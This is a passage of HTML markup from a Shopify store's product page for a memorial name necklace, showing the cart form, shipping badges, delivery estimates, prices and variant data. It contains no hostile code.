                          <span class="visually-hidden">Decrease quantity for No Longer By Our Side, But Always In Our Hearts ❤️</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for No Longer By Our Side, But Always In Our Hearts ❤️</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Choose Finish,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-se/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41005522714717"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7089314332765" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-se"
      data-variant-id="41005522714717"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&width=500"
                          alt="No Longer By Our Side, But Always In Our Hearts ❤️"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            No Longer By Our Side, But Always In Our Hearts ❤️
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Polished Stainless Steel,Standard Box'
                                        data-options='Polished Stainless Steel,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41005522714717'
                                      >
                                        Polished Stainless Steel / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18k Yellow Gold Finish,Standard Box'
                                        data-options='18k Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41005522747485'
                                      >
                                        18k Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='Polished Stainless Steel,Luxury Box'
                                        data-options='Polished Stainless Steel,Luxury Box'
                                        
                                        
                                        data-variant-id='41005522780253'
                                      >
                                        Polished Stainless Steel / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18k Yellow Gold Finish,Luxury Box'
                                        data-options='18k Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41005522813021'
                                      >
                                        18k Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>As the saying goes, time heals all wounds.</p>
